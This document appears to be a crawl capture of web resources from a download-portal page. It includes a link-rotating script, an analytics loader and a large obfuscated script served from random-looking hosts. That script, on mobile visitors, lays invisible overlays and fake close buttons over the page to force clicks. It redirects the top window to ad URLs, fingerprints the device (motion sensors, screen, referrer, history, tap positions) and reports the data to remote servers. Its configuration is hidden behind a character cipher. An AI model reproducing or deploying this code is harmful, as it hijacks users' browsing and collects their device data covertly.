

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1710gc.ncdxo6.com:8005/d/1856?t=0.6939032691900799
body_size: 1123
content:
{"key":"[\"6f\"g}{nK=\"dfXY5F6LY5MdfM6f\"gson0=\"JF6^Y\"g}1K{K}KQ10=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0s0n}1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}1}0p(m2(fROKm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}1}0p(m2(fROKm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/fO2pC62pm6J)(d^Lm(O^\\\/()f\\\/dddd)p\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://www.jxsxlbl.com/show/js/txt.js
body_size: 727
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xjthwy.com/download/1684_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xjthwy.com/download4/4834_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xjthwy.com/download1/1684_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xjthwy.com/download/4834_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xjthwy.com/download4/1684_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xjthwy.com/download1/4834_0.html';
break;        
}

--- FILE ---
content_type: application/javascript
request_url: https://www.jxsxlbl.com/static/js/web.js
body_size: 351
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-NTHQ9WYVN4\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-NTHQ9WYVN4\');");
document.writeln("</script>");

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://17d0bd6ecfcd30abegg.lzicw0.com:8005/sc/1856?n=rleixtzy
body_size: 16083
content:
(function(_0x273676,_0x187a31){var _0x2422ea=a0_0x4118,_0x2ba9e4=_0x273676();while(!![]){try{var _0x43e9ac=parseInt(_0x2422ea(0x112))/0x1*(-parseInt(_0x2422ea(0x11f))/0x2)+parseInt(_0x2422ea(0x128))/0x3*(parseInt(_0x2422ea(0x109))/0x4)+-parseInt(_0x2422ea(0x10e))/0x5+-parseInt(_0x2422ea(0x107))/0x6*(-parseInt(_0x2422ea(0x11e))/0x7)+parseInt(_0x2422ea(0x117))/0x8*(-parseInt(_0x2422ea(0x10a))/0x9)+parseInt(_0x2422ea(0x10d))/0xa+parseInt(_0x2422ea(0x118))/0xb;if(_0x43e9ac===_0x187a31)break;else _0x2ba9e4['push'](_0x2ba9e4['shift']());}catch(_0x21c3d4){_0x2ba9e4['push'](_0x2ba9e4['shift']());}}}(a0_0x2837,0xaff9f));function gougouEvent(_0x2e7d2d,_0x4eb889){var _0x4410be=a0_0x4118,_0x45d8ef={'CAAep':function(_0x5b1a9e,_0x265fb8){return _0x5b1a9e==_0x265fb8;},'RJZAF':_0x4410be(0x127),'vxzUn':function(_0x2b6beb,_0x4328b7){return _0x2b6beb<_0x4328b7;},'urBnb':function(_0x4e66d7,_0x3dde7e){return _0x4e66d7+_0x3dde7e;},'wuBrB':function(_0x1ef202,_0x1e4377){return _0x1ef202>=_0x1e4377;},'aLwhi':function(_0xb6890b,_0x4d8941){return _0xb6890b-_0x4d8941;},'naBkR':function(_0x4a5560,_0x5a472c){return _0x4a5560<_0x5a472c;},'WFnmC':function(_0x38e380,_0x4328c3){return _0x38e380-_0x4328c3;},'WLEcd':_0x4410be(0x108),'BpHOO':function(_0x399e0c,_0x52d7e2){return _0x399e0c==_0x52d7e2;},'bnhJQ':function(_0x4be280,_0x4c487c){return _0x4be280<_0x4c487c;},'SXKmJ':function(_0x49bcd4,_0x21b15a){return _0x49bcd4>_0x21b15a;},'dpmvJ':function(_0x4cc308,_0x2c2ce7){return _0x4cc308<_0x2c2ce7;},'bTpHu':function(_0x51c777,_0x1acddc){return _0x51c777-_0x1acddc;},'BKqfM':function(_0xf9e7da,_0x282f8e){return _0xf9e7da*_0x282f8e;},'JbVrr':_0x4410be(0x119)};window[_0x4410be(0x11c)](_0x45d8ef['JbVrr'],function(){var _0x1d5a8a=_0x4410be,_0x5d18ed=(event||window[_0x1d5a8a(0x122)])[_0x1d5a8a(0x12b)][0x0][_0x1d5a8a(0x12a)];if(_0x45d8ef['CAAep']('1',_0x4eb889[_0x1d5a8a(0x125)])){if(_0x5d18ed<_0x4eb889['height'])try{_0x4eb889['type']=_0x45d8ef['RJZAF'],_0x2e7d2d[_0x1d5a8a(0x114)](_0x4eb889);}catch(_0x23df15){_0x2e7d2d[_0x1d5a8a(0x111)](_0x23df15);}else{if(_0x45d8ef[_0x1d5a8a(0x123)](_0x5d18ed,_0x45d8ef[_0x1d5a8a(0x115)](_0x4eb889['height'],_0x4eb889[_0x1d5a8a(0x10c)])))try{_0x45d8ef[_0x1d5a8a(0x116)](_0x2e7d2d[_0x1d5a8a(0x10b)](),0xa)&&(_0x4eb889[_0x1d5a8a(0x11a)]='hidden',_0x2e7d2d[_0x1d5a8a(0x114)](_0x4eb889));}catch(_0x17c5b5){_0x2e7d2d['catch'](_0x17c5b5);}}}else{var _0x195339=_0x2e7d2d['ginHei']();if(_0x45d8ef[_0x1d5a8a(0x123)](_0x45d8ef[_0x1d5a8a(0x124)](_0x195339,_0x5d18ed),_0x4eb889[_0x1d5a8a(0x120)]))try{_0x4eb889[_0x1d5a8a(0x11a)]=_0x45d8ef['RJZAF'],_0x2e7d2d[_0x1d5a8a(0x114)](_0x4eb889);}catch(_0x32a2db){_0x2e7d2d[_0x1d5a8a(0x111)](_0x32a2db);}else{if(_0x45d8ef[_0x1d5a8a(0x11b)](_0x45d8ef[_0x1d5a8a(0x11d)](_0x195339,_0x5d18ed),_0x4eb889[_0x1d5a8a(0x120)]+_0x4eb889[_0x1d5a8a(0x10c)]))try{_0x4eb889[_0x1d5a8a(0x11a)]=_0x45d8ef[_0x1d5a8a(0x121)],_0x2e7d2d[_0x1d5a8a(0x114)](_0x4eb889);}catch(_0x1a159e){_0x2e7d2d[_0x1d5a8a(0x111)](_0x1a159e);}}}}),window[_0x4410be(0x11c)](_0x4410be(0x129),function(){var _0x5452cd=_0x4410be,_0x54ab86=(event||window[_0x5452cd(0x122)])[_0x5452cd(0x126)][0x0][_0x5452cd(0x12a)];if(_0x45d8ef[_0x5452cd(0x113)]('1',_0x4eb889[_0x5452cd(0x125)])){if(_0x45d8ef['bnhJQ'](_0x54ab86,_0x4eb889[_0x5452cd(0x120)]))try{_0x4eb889[_0x5452cd(0x11a)]=_0x45d8ef['RJZAF'],_0x2e7d2d[_0x5452cd(0x114)](_0x4eb889);}catch(_0xdd9d4f){_0x2e7d2d[_0x5452cd(0x111)](_0xdd9d4f);}else{if(_0x54ab86<_0x4eb889[_0x5452cd(0x120)]+0.7*_0x4eb889['hiheight'])try{_0x2e7d2d[_0x5452cd(0x10b)]()>=0xa&&(_0x4eb889[_0x5452cd(0x11a)]='hidden',_0x2e7d2d[_0x5452cd(0x114)](_0x4eb889));}catch(_0x1f5ec6){_0x2e7d2d[_0x5452cd(0x111)](_0x1f5ec6);}}}else{var _0x15b202=_0x2e7d2d[_0x5452cd(0x110)]();if(_0x15b202>0x0&&_0x45d8ef[_0x5452cd(0x10f)](_0x54ab86,0x0)){if(_0x45d8ef[_0x5452cd(0x11b)](_0x45d8ef[_0x5452cd(0x124)](_0x15b202,_0x54ab86),_0x4eb889[_0x5452cd(0x120)]))try{_0x4eb889[_0x5452cd(0x11a)]=_0x5452cd(0x127),_0x2e7d2d[_0x5452cd(0x114)](_0x4eb889);}catch(_0x2657a8){_0x2e7d2d[_0x5452cd(0x111)](_0x2657a8);}else{if(_0x45d8ef['dpmvJ'](_0x45d8ef['bTpHu'](_0x15b202,_0x54ab86),_0x4eb889[_0x5452cd(0x120)]+_0x45d8ef['BKqfM'](0.7,_0x4eb889[_0x5452cd(0x10c)])))try{_0x4eb889[_0x5452cd(0x11a)]=_0x45d8ef[_0x5452cd(0x121)],_0x2e7d2d['open'](_0x4eb889);}catch(_0x2b1b58){_0x2e7d2d['catch'](_0x2b1b58);}}}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )gg_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='gg_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var s=t.gCook('is_repeat_ip_'+e.id);if(s)new Array(),a=s.split(':').length;}e.open_n+=1;var d='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(d+='&se='+e.string),d+='&interval='+parseInt((new Date().getTime()-e.time)/1000),d+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,d+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),d+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),d+='&jiami=1',d+='&screen='+window.screen.width+'*'+window.screen.height,d+='&ifrom='+(self!=top?1:0),d+='&history='+history.length,d+='&ipnumber='+a,d+='&clickp='+parseInt(c)+'*'+parseInt(cy),d+='&ctype='+e.type,d+='&jstime='+parseInt(new Date().getTime()/1000),d+='&t='+Math.random(),'micromessenger'==e.user_agent.match(/MicroMessenger/i)?t.CScr(e.purl+d):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl2+d+'&target=1':window.location.href=e.purl2+d+'&target=1',setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl+d+'&target=0');},2000));},t.cSty=function(e){t.$('#'+m)&&t.$('#'+m).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{background: #eadf7d; color: #fffcfc;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=m,document.head.appendChild(o),!t.$('#'+a)){var i=document.createElement('div');i.id=a,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+g)&&t.$('#'+g).remove();var o='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=g,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&laiteEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var s=t.cLab('div');s.className=u,s.id=u+'_'+i+'_'+r,s.style=c,s.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(s);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(d)[0]&&t.$(d)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(d);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(i),t.$(d)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(s)[0]&&t.$(s)[0].remove();var n=t.cLab(s);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://bug.9j2h4m6n8o.com:8005/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),function(e){'use strict';!(function(){var t=window,n=document,o=e,i=('https:'===n.location.protocol?'https://':'http://')+'mxana.tacool.com/sdk.js',r=n.createElement('script'),c=n.getElementsByTagName('script')[0];r.type='text/javascript',r.setAttribute('charset','UTF-8'),r.async=!0,r.src=i,r.id='MXA_COLLECT',o.d=r;r.onload=function(){t.MXA&&t.MXA.init&&t.MXA.init(o);},c.parentNode.insertBefore(r,c);}());}({id:'c1-BDpoxTLq'}),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://bossjs.rosfky.cn/gg-config.js',document.head.appendChild(t),window._Oxa8=!0);}());},500);},!t.IsPC()){try{var c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',s=t.rc(c)+'m',d=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"g}{nK=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMhY6phF\"g\"}00\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"J_5q\"g\"hFFJLg\\/\\/}1}0p(m2(fROKm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\/\\/}1}0p(m2(fROKm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\/\\/6^ppm(O6Y7npm(O^\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.img(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());function a0_0x4118(_0x45b1fb,_0x2382b9){_0x45b1fb=_0x45b1fb-0x107;var _0x2837f1=a0_0x2837();var _0x4118f1=_0x2837f1[_0x45b1fb];return _0x4118f1;}function a0_0x2837(){var _0x923add=['399PbAMHH','4PmwHbI','height','WLEcd','event','vxzUn','aLwhi','position','changedTouches','good','45189EEOTkM','touchend','clientY','touches','65130qhnhAR','hidden','76PwtDaI','18153GUKivs','gtop','hiheight','14258020rFIvSn','3074465PyWXVT','SXKmJ','ginHei','catch','462489ElVzxb','BpHOO','open','urBnb','wuBrB','1648DQmVfS','3799818TKnaFL','touchstart','type','naBkR','addEventListener','WFnmC'];a0_0x2837=function(){return _0x923add;};return a0_0x2837();}
var rleixtzy_is_ws = rleixtzy_is_kk = 1;